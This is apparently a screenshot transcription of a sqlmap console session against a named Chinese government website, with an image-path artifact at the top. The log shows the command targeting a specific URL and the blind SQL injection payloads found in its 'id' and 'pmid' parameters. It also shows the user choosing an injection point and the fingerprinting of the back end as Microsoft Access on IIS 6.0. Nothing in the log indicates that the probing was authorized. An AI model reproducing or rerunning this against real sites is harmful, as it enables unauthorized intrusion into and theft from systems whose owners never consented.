 D:\Python27\sqlmap>sqlmap.py -u "http://www.hylt.gov.cn/ygly/acritever.asp?pmid=
106&fmid=106&id=390"
{1.0-dev-nongit-20141106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:03:52
[21:03:52] [INFO] resuming back-end DBMS 'microsoft access'
[21:03:53] [INFO] testing connection to the target URL
[21:03:54] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pmid=106&fmid=106&id=390 AND 7593=7593
Place: GET
Parameter: pmid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pmid=106 AND 8879=8879&fmid=106&id=390
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: pmid, type: Unescaped numeric (default)
[1] place: GET, parameter: id, type: Unescaped numeric
[q] Quit
> 1
[21:04:02] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access